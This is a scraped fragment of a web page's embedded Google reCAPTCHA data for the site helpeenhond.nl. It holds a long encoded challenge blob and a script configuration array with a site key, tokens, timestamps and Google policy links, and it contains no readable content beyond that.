pTCvcOowrLDvMKmw6cbwo5uw5BSw4wkw4DCrAXCncOQBsOgf3tLZcKxwq5LBcO/aCZobMOQTUHCjVYkwqVUCsKBM33CpQ/CtcOnB8K+w4vCq3PDni7Cgwt9BcKrw4DCvklHY0bCnsKhLcO/w5k3wrtjwqXCjcOQIXsePkJ0KMOVW8OdP8OxF8O8XDVMDSVywowFIcKCacKiRcOFwr/Dn8OHw64swqLCnhYNw7ovw5fCscOfZMKVPEshwqDClRgHP2VFfUgcw5xCTMODw4rDmjXDvHzCtE0MdcOBAcKPw7TCj8KsXDjCksKkYljCnsOhIMODJhgdAcOIwqbDiMK7wprCsF7DsMKKFcKVw5/CqsKvTMKMA8O2w7hxC0s2w5XCmw7Cg8O5HlDDl2zDqEVow6/CtyttCsOYworCh1fDvht9w6NMwqbCgXjCkSTDp2DDtMKoEsO7w6x1UMO9ZFDCocObwpjDkEgTYcOXwoTDq2HCtSlBOMK6f3TDhsK1cQHCsirDt8K+EcOEwq18ERPCtgrComRNwpfCj0PDnsO5wrJSKRtZfyhdAxEUKcOEw5Egf3fClMKRw5XDjMKTw5HDlmbDgcKKw6/DosKDw7AgelHDkzUbw4fDu8KSFsOEw5jDhj7DgkUEw5oDwrZgcMOFwqvDhsO8Vx9vPCDDoQhcwrvDnsO5w6RmS0fDkUMiw58uTcOtwpzDh3Yaw6ItaMOywrlYwpwAb35qwqYYcDw/Im7CgsO7w5wnwovCplpjJcKjS8KYwrVpGBzCnxpYw7smMcK3wqNMN0DDhsO/[base64]/wpUBwoLCizENSBFCAXJKRMOyBMO6fsKPwr7Cm8KVQsONw44fwqNDw5FuHgnClhQbdyvCvxDDt8Knw6TCmCJZecKhw6/CmsKTQMOyw7jCqlRgw6HChG80w6NpJ8O4BErCtn1XTMOlf8KUBMK+w5MQwoQQacK4w6HCr8OJbVjDmsKjw7XCmcKlwqVKwqw6CWoUwqLDlmEGK8KLQMKRWMOQw7gJXQjCukh9BHhcwrvDl8Kvw7J0VcKeIjFdAwA7esOqUwYQHcO4S8KqF3gDSsKQw5zCoMOXwr/Cl8KUSRHDk8KjwobCs2sHwrB3wovDj1/DqGHDj8O0w6XCo0ANc3ZVwpl6BhTDhlXDmHVGCUppVMKaIsKiw43Cmks+dTvCgcK2w4zDmHfCp8KRwobCqENnw61He8OOMwBPMsOZcMOkwr3Cmg/Cu3cRKHTCqsKtG2J8YVt+w6rDmcOPD8OWw4kIw54uPX1kZcK/[base64]/CkxPDusOzwrLDpMOGw5TCksKpIMO/w5kvdWdqLVnDkcOkZ8OGw6gvw51fw47CgcKJw7EMw7nDj8KLVMKZw4ZvwrdgDcO2CEfDuEzCpGYNw4jCucK/NAfCo1ExHjPCnsOQRsKOwo0Kw5fDscKuP3VseMKaK0toUMO5eXzDsAB+w4PCi0dUwoHDkDfDrDgBwqoQwrvDnsOjwozCjSgzdcOLf8KoaiRrAjDDgzbCqMKMwobCvhk2w5DDq8KYB8KZEMOyX8OAwqzDnjrCi8Ocw79VwpxhwpvCtnjCuQMmSMO1w5vCjMOVwpM/ScK6wpbCs8K1ah7Dtx3CqCrDoQ1SbVHDpMKYw5J7A3PDpHR0MFY/[base64]/w7xRMUbCs8OCwoxdw57DiMO7U195aMKTw5JvwrLDo8OmBMKOw73DuMK1w4FeQF1AwpzCtwLDgMKWw6jCj8KLLsOcwonCszF4w7zChXg6wqPCsCkfwr8vwqvDoFMOwq4RwpLChsOtax/DmhvCsw7CphxHw5HDn0rDhjTDmFjCtcKdw6zCvFIzTcKYwqLDvi0SwrDDqxvCpn3DtsKJfcKbTVrCoMOow7XDg07DtUwtwrtLwprDlcK2L8KRAsKOVsOkwrdcw6lswoM6wrAGw4LDik3DrsKmwqvDsMKaw5TDh8OQw4hhOW/DiHV3wrQuJMOawr5BdMO1RBNMwqAzwr5/[base64]/cMKaNhrDsgfDj0zDisOuRg3CryNmwroXw7zCosKyFn1awr0iw4nCoGTDiHvDthfCosOLUgXCsUU1OVkLw4Fjw4DCrcOafxx2w5k+ZXgXanU/LDrDvMKGwpLDtkzDh1ZRFT9MwrHDijDDuV/Cp8KpGATDtMKhfkbCqMKeK24DMR0rNHR9EnDDkwtEwplLwqcgAMOCcMOCwozDuU5Sb8Oib03CisKJwrbCssOkworDosOXw5LDlAHDtcO4C8KdwqgVw6TCgXXCikTDhFVEw7dyVcOdPHzDhMKHw4pgccKCIHvCkA4gw7nDh8OdQcK0w592IsOew6d/RMOPwrI6VMKiZcK5eydrwpTDgwTDtcO2AsKGwpnChcOKwr9Fw4LCs2jCr8OIw6TCuljDtMKGwrFrw4rDohNEw4RQOWDDm8Kyw6fCr2k0UMO9XMKLKx12C17Dl8Kjw47CqsKewpVbwqLDtcOSSBMWwqTCvU/Dn8KzwpocTMKCwo3DjcOYIADCtsOZUHrCgGN6wqTDqCUdw4ZPwpYkw7cjw5XDh8OqF8KuwrVRbw00f8Oww4JXwqsAJiBDQFHDvE7DsjJ/w6nDumFyEVViw5oaworCrsO8AcKWwo7CvcOqFMKmP8O0wpNfw7bCglMHwptlwpw0GMOhw6LDg8Ota2PDvsOWwqFSYcOJwoLCu8KPVMO4wqpjNxfDjV95w6rCgSPDjcO/MsOEPzRmw6LCmStgw7RqScKFbVbDscK0w4Uvwq/[base64]/CuyzCpMOpdcOxw6Jmw6AHRMOVw5MZw6UUw5rDgxLDkkfDsyBCQsK7QMKqeMKRw5YLYjYAGcK5NnfCu3g9H8KfwqE7IAc3wqrDjVTDtsKbHcOLwobDqFXDoMOAw6vDinEMw5fCvGPDqsO+wq9pTMKSB8ODw6/Ctm5lCcKAw5MoD8OZwpl4woNiPFNawqDCgMOSw6k1dMOewoXDihpHXcKxw4kgdsOvwrdNDsKiwoHDilDDgsO6RMOHdFfDtQY/w4rCjnnCqGoIw7dSYi9WKgpQw7cVeR94wrPDiCdpYsO9BcKRVgdvOEHDsMKawpZlwqfDk1hEwq/CsiBYPMK1asOjWgvCp0nDo8KZOMKfwrvDgcOwAcKOZsKaGTxzw5RcwrnCiyRgM8OcwosowqTCv8KiFwnDg8KVw6paL1jDhzpbwpXCgkvDgMOKecOgLMKeL8OFLh/Dt3kNL8O0QsOnwrzDo3BXPcKewrh0I1/[base64]/Dgj4Sw4LDr27CljHCvcO9w5wgKyUNw7N/FcKjR8KewqnCoBjCvBvCvTvDicOow5fDm8OJYMOhPcKsw4ZIwpdFH0ISOMOhP8Ohw4gLZRQ/OHw+PMKgJnllSw/DmMKWwrMFwp8dTznCuMODXMO7KcK9w7nDhcK/TzNWwrDDqBB4wpccFsKOYcOzwofDoiLDrMOua8Kow7J3dxnCoMOdw4BAwpIcwr/CjcKIS8OoPnZZUsKhwrTCscOhwptBcsO9w6HDiMKaSAMaTsKsw6lGwpszYcK4w5Igw59pRsOkw4ZewoZLPcKYwrhqw6vDow3DtH3CpMK1w4I3wqDDjCLDsg8vVMK6w6xLwp3ChcKcw6PCrnrDpcKew6dKZBbCrMOJw6DDnm7DlsOhwrTCnx/CiMOqfcO8eXU9GULCjELCscKVc8KeOsKaQmdAZx1Pw50zw6rCssKnEcOrLMKOw7ldZiJzwrtPAD7DlDVoaR7CgibCicOjwrHDr8O8w4d9NlXDn8Kkw7TDrXsrw70iEMKiw5XDmD/CpnpRJcOyw4sgJkIyXMOWAsKaBm7DmwzChRBkw5LCn01Tw4TDmURewovDkVAKegMrIiPCi8KWJkh1fMKoUhEewqd9Awohf31xQHsVw6XDssO6worDt1jDpBtJwoZhwovClVPClMKfw7wYKQYpCsOYw6/[base64]/w5JlV8K+w6JZbGhhOQHChkB1WsK2wqNPwrPDvGLCiMOxw4I6asK2PCVZBg0kwr3CvcKMQ8K4w5HDqgF5czDCj3MIwr9+w5HCuDsefRZqw57CkysaRlkeCMObN8Oow5knw6DDmhnDmERNw7bCgxsJw4XCoCMqNcO/[base64]/[base64]/DuhzCscOJdyvCsAXCoMKcScKcdE0RfAVsJk/[base64]/YGF6wr8MYU/ChmzDgsK6w7lKF8KrWlnDp8Ogw6PDpQLCq8OSw53CocOtZ8OVOVXCiMOww7/CpDtbaUPDkX/Dnm3Dh8K9K1BrG8OKJ8OHPCsuLz81wqloaRbCnE9AG2FtPMOVQQvDisOEwpPDri0BKMO9eSPCvzTDv8KxBDcDw4NyaF3DqHENw6XCjw/CksKTAjzCocONw5wfRMOxAcKjT2zClg4jwoXDm0TCuMK/w73DhsKDOl5pw4BSw6wWLMKSFMOkwojCrHocw4vDpyoXw7PDmUbCg3gtwo0kP8OQSsK4wps+NEnDkTEfNsK6DGnDhsKxw7RfwrZgw5Q6wojDosKrw5LChUvDiixHCsKGEUtiOxHDnyRtw73CthjCncKTOkZ/w4IaFE9Yw73Ck8OoOmrCkEoqCcOOJMKGCsKYacO7wrN9wrrCsz4UGnbDkljDpX3Dnk8SU8KEw7FfDMONEAIJwp3DhcKgIH1hYcOEOsKhwqDCtWXCpCYuElMswp7Dn2XCpGzDn1JJGRFewrvDplTDgcOhwo0Kw4RTAnJ8w4NhFTwibcO/w5cqwpYXw61jw5/[base64]/[base64]/CtsOoKW7CuMKgBsKfdlZ/ccOEw4lwQcKWw6Fjw7zCmxbCgMKUakTChhzCrH3Du8KrwoRuPsOTw7zDlMOKb8KDw5/Dr8OSw7ZtwoPCpMK3ChUMwpfDpX0GOzzClMOBKMOyHwcSc8KnF8KlFG8ww50uJj3ClgzDjFLChMKhAsOVE8Kew41nc2s3w7FYGsOYfREGdj7Ch8K2w6oCP196w79qwq/DmifDiMO+w4PDu1QmFhk9CX4Uw45Ywqhaw4AiOsOQRcOoacKdQF0gNXzCt2IhJ8OyZRN0wqnCiAtqw7DDjUjCrWzDnsKSwrfDocOqOsONVcKIOmzDtHzCkMOLw5XDuMKKEhbCpcORbsK1wonDryTDsMKaaMKqHUJO\x22],null,[\x22conf\x22,null,\x226LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,728],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.helpeenhond.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Dvfkm8aHsoZI5GKHWMmfxqgquWUzR1n1BPHZmrz9xbs\\u003d\x22,1,0,null,1,1769776898432,0,0,[232,190,37],null,[63,12,253,74,75],\x22RC-170KD2Lf9h5kOQ\x22,null,null,null,null,null,\x220dAFcWeA5crU7dbtLUOGzCxPpefrss_MWlOq3-M521P2S06DIZUcbZf_ImuzO-5-tt6Zk--1PsekubEE-eDiWwTm1xVUFM8oSjJg\x22,1769859698556]");
    </script></body></html>